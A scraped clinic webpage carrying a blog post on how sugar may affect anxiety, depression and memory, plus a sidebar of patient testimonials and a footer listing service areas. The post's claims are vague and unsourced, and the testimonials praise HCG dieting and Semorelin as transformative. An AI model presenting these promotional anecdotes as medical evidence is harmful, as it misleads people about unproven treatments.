<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://proactivwellnesscenters.com/patient-area/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Area</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-11"><a target="_blank" href="https://stores.proactivwellnesscenters.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-12"><a href="https://proactivwellnesscenters.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-category-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1587 post-loop-1 post-parity-odd post-entry-last single-big  post-1587 post type-post status-publish format-standard hentry category-blog'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/' rel='bookmark' title='Permanent Link: The sneaky ways sugar can affect our mental health'>The sneaky ways sugar can affect our mental health			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 22, 2020</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://proactivwellnesscenters.com/category/blog/" rel="tag">Blog</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://proactivwellnesscenters.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>There are certain times of the year when we all indulge in sugar (even taking candy from our kids, if we’re being honest). We may go on baking frenzies during the holidays or have a large slice of cake during birthday celebrations. Or perhaps we sneak in an extra nibble or two of the leftover pie after dinner. It&#8217;s okay, we all do it. While everything in moderation is best, we should also consider that an extra spoonful of sugar here and there can take a toll &#8211; not just on our waistline, but also on our minds.</p>
<p><img fetchpriority="high" decoding="async" class=" wp-image-511014 alignright" alt="Closeup image of a happy woman holding and enjoy eating cheese c" src="https://proactivwellnesscenters.com/wp-content/uploads/2020/01/s5_a4d7d74196cef6540c10b948ff7d153a.jpg" width="450" height="300" />Read on to learn more about how sugar can impact our minds:</p>
<p><strong>1. Anxiety</strong></p>
<p>For adults, anxiety disorders are the most common class of mental disorders, where nearly 25% of the population experiences something of the sort. Not all conditions can be attributed to sugar, but did you know that sugar can cause certain symptoms, which can contribute to a panic attack? These symptoms include difficulty thinking, fatigue and shaking.</p>
<p>Cutting back on sugar can help the body to cope with stress in a healthier way by boosting your energy (and keeping you free from harmful sugar highs and crashes).</p>
<p><strong>2. Depression</strong></p>
<p>Speaking of the ups and downs that come with sugar consumption, this roller coaster ride sugar has us on can contribute to an increased risk of depression. Some research explains that sugar suppresses a certain hormone that is low in individuals with depression.</p>
<p><strong>3. Memory</strong></p>
<p>High glucose levels have shown to diminish mental capacity over time. If you’re a little too keen on the cookies, there is a chance you’ll experience deficits in memory, learning and other cognitive functions.</p>
<p>It’s normal to experience sugar cravings every so often. Instead of reaching for refined sugars, your body and mind will thank you for turning to fresh fruit instead. Your body and mind will benefit. Now that is sweet.</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/&amp;t=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health&url=https://proactivwellnesscenters.com/?p=1587' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fthe-sneaky-ways-sugar-can-affect-our-mental-health%2F&amp;description=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health&amp;url=https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fthe-sneaky-ways-sugar-can-affect-our-mental-health%2F&amp;name=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health&amp;description=Even%20though%20there%20is%20a%20time%20and%20place%20for%20refined%20sugar%2C%20too%20much%20could%20directly%20affect%20your%20mental%20health.%20Here%E2%80%99s%20what%20to%20watch%20out%20for.' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/&amp;title=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=The%20sneaky%20ways%20sugar%20can%20affect%20our%20mental%20health&amp;body=https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-01-22T23:05:21+00:00" >2020-01-22 23:05:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-01-22 23:05:21</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>The sneaky ways sugar can affect our mental health</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><h2 class="av-special-heading-tag " itemprop="headline" style="color: #918376;">PATIENT RESPONSE</h2>
<div  data-autoplay='1'  data-interval='5'  data-animation='fade'  data-hoverpause='1'  class='avia-testimonial-wrapper avia-slider-testimonials avia-slider-2-testimonials avia_animate_when_almost_visible   '>
<section class ='avia-testimonial-row'><div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 avia-first-testimonial'  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>June4, 2009. &#8220;Good morning! I have to tell you that I weigh 157… down from 191!!! OMG…thank you so much! I feel incredible!&#8221;</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >KB – Reston, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>You are so great! I truly appreciate all you are doing for me. Phyllis and I are so fortunate to have found you.</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >TB - Pottstown, PA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>&#8220;So far I have lost 30#’s in 6 weeks and have the energy of a 40 year old. Am so thankful to be able to handle unpacking and shelving 6000 books. I am up and down stepladders and extension ladders with books in tow. The awful arthritis pain is there but the energy isn’t depleted from the pain like before and I keep going like this for hours.&#8221;</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >LL - Winchester, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>Dare I say it out loud? It sure is looking as though Semorelin has given me my life back. I was so worried about skiing – afraid I’d ski one day and be in bed the rest of the week. But I was just fine. This past Saturday I prepared, served, and cleaned up (with help) dinner for 14. Sunday I was just fine.</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >SJ - McLean, Virginia</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>Dear Lynese,</p>
<p>Words cannot describe how happy I am with your anti-aging program. I have not felt this good in YEARS. Since getting pregnant in 1995 I have been overweight. Between 1992-1995 I was being treated for infertility and had to take all sorts of hormones that made me bloated and tired.</p>
<p>Now, at the age of 46 I have more energy and I look better than I have in YEARS. I actually THRIVE on exercise and do it religiously because I know it is the key to keeping the weight off and enjoying the foods that I love.</p>
<p>As a successful businesswoman, you often feel that you can’t have everything and I put my weight and health on hold to grow my business. You have given me the gift of being able to run a business AND look good. I am getting so much attention for my weight loss and it has helped my confidence and self esteem greatly.Since I do a lot of speaking engagements, I know that image is more important than what you say or how you say it. By looking better and appearing fit and healthy, I am a more powerful public speaker!</p>
<p>I can’t say enough about this gift you have given me and I hope you know how much I appreciate you.</p>
<p>On top of all of this, you are truly a beautiful person inside and out who provides a level of caring I have never seen from a doctor, weight loss clinic or other health professional.</p>
<p>HAVE A GREAT DAY!!!!!!!!!!!!!!</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >KB - Reston VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>My update. I feel pretty good!!! My bleeding is under control and I am now regular for the most part. Sometimes I will have a strange menstral bleed (long and slow), but I will take it compared to my old &#8220;normal&#8221;. I still love the progesterone and testosterone I am on. They leave me with no side effects.</p>
<p>I was very happy at my recent (Feb 6th) annual doc appt (physical). After the standard blood draw work up, my numbers were:<br />
Vitamin D= 66.9 (down a bit from your work up which was 77, but still good)<br />
Cholesterol=123 (down from 150 in Sept 2011)<br />
Triglycerides=91 (down from 129 in Sept 2011)</p>
<p>So&#8230; I am the new spokesperson for HCG! I love that stuff!! smile The second round for me was amazing. I was very disciplined and determined and after about the 3rd day, it become very easy for me. I was able to drop 14lbs in an 18 day cycle!!!! AND&#8230;.I am keeping that off with very little effort! OMG I couldn&#8217;t be happier! I am in the body that I am comfortable in once again! That feels so good. I am continuing to eat clean and exercise, it is a great life change!</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >JG - Vienna, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>Hi Lynese – In an old file I found a print out from an online longevity calculator I had used in 2007 (www.eons.com). I thought I was doing well because it said I would likely live to 86! But I just re-took the survey. Basically by cutting out the coffee, carbs and sugar, increasing my exercise and losing weight, I’ve apparently added 13 years to my life!! The calculator now says I could live to be 99!! With a little more exercise and a little less work, I could live to 106!! Thanks for all the added years Lynese!!!</p>
<p>All the best.</p>
<p>P.S. – I saw Diane over the weekend – she’s looking great, and is so happy with her weight loss.</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >AP - Falls Church, VA</strong></div></div></div></div>
<div class='avia-testimonial av_one_half flex_column no_margin avia-testimonial-row-1 '  itemscope="itemscope" itemtype="https://schema.org/Person" ><div class='avia-testimonial_inner'><div class='avia-testimonial-content '    itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><p>&#8220;With that said, I have been getting incredible compliments:<br />
“You look like a movie star”<br />
“What have you been doing”<br />
“You look amazing”<br />
“You look ten years younger”<br />
I feel incredible&#8221;</p>
</div><div class='avia-testimonial-meta'><div class='avia-testimonial-arrow-wrap'><div class='avia-arrow'></div></div><div class='avia-testimonial-meta-mini'><strong  class='avia-testimonial-name'    itemprop="name" >KB - Reston, VA</strong></div></div></div></div>
</section></div>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><h3 style="text-align: center;">Social Media</h3>
<p style="text-align: center;"><a href="http://www.facebook.com/pages/Proactive-Wellness-Centers-PLC/377040762366606" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-102" src="/wp-content/uploads/2018/04/facebook-1.jpg" alt="" width="42" height="40" /></a> <a href="https://plus.google.com/u/0/104212337748568078570/posts" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-103" src="/wp-content/uploads/2018/04/google-3.jpg" alt="" width="42" height="40" /></a> <a href="https://twitter.com/proactivewc" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-104" src="/wp-content/uploads/2018/04/twitter-1.jpg" alt="" width="42" height="40" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-54" src="https://proactivwellnesscenters.com/wp-content/uploads/2018/05/final-logo.png" alt="" width="360" height="130" /></p>
<p>&nbsp;</p>
<p style="text-align: center;">8245 Boone Blvd. Suite 260 Vienna, VA 22182</p>
<p style="text-align: center;">Phone: <a class="fs-phone-route" href="tel:7038225003" data-phone-route="1054">(703) 822-5003</a> | Email: <a href="mailto:info@proactivwellnesscenters.com">info@proactivwellnesscenters.com</a></p>
<p style="text-align: center;">Serving patients in Northern Virginia, Washington DC, Maryland, Pennsylvania, and throughout the U.S.</p>
<p style="text-align: center;"><a href="https://proactivwellnesscenters.com">Home</a> | <a href="https://proactivwellnesscenters.com/dr-lawson/">Dr. Lawson</a> | <a href="https://proactivwellnesscenters.com/hormone-replacement/">BHRT</a> | <a href="https://proactivwellnesscenters.com/anti-aging/">Anti-Aging</a> | <a href="https://proactivwellnesscenters.com/anti-aging/detox-programs/">Detoxification</a> | <a href="https://proactivwellnesscenters.com/anti-aging/about-specialized-testing/">Food Sensitivity Testing</a> | <a href="https://proactivwellnesscenters.com/Hormone-Replacement/Getting-Started-with-Bioidentical-Hormone-Replacement-Therapy/">Getting Started</a> | <a href="https://proactivwellnesscenters.com/nutritional-supplements/">Nutrition</a> | <a href="https://proactivwellnesscenters.com/events-resources/">Events</a> | <a href="https://proactivwellnesscenters.com/contact-us/">Contact Us</a> | <a href="https://proactivwellnesscenters.com/patient-area/">Patient Area</a> | <a href="https://proactivwellnesscenters.com/events-resources/links/">Links</a> | <a href="https://pwc.myemedfusion.com/epp" target="_blank" rel="noopener">Online Appointments</a> | Locations</p>
<div style="text-align: center;">
<h4 style="color: #fff;">Service Areas</h4>
<select id="lm-seo-footer" name="lm-seo-menu" class="lm-dropdown-menu lm-seo-footer" onchange="get_local_seo_by_city(this.value)"><option value="" selected="">--Select City--</option><optgroup label="GAINSWave Therapy"><option  value="https://proactivwellnesscenters.com/gainswave-therapy/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/gainswave-therapy/york/">York</option></optgroup><optgroup label="Testosterone Replacement Therapy"><option  value="https://proactivwellnesscenters.com/trt/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/trt/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/trt/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/trt/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/trt/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/trt/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/trt/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/trt/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/trt/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/trt/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/trt/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/trt/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/trt/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/trt/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/trt/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/trt/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/trt/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/trt/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/trt/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/trt/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/trt/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/trt/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/trt/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/trt/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/trt/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/trt/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/trt/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/trt/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/trt/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/trt/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/trt/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/trt/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/trt/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/trt/york/">York</option></optgroup><optgroup label="CIRS Mold Toxicity Treatment"><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/cirs-mold-toxicity-treatment/york/">York</option></optgroup><optgroup label="Bredesen Protocol Alzheimers Treatment"><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/chantilly/">Chantilly</option><option  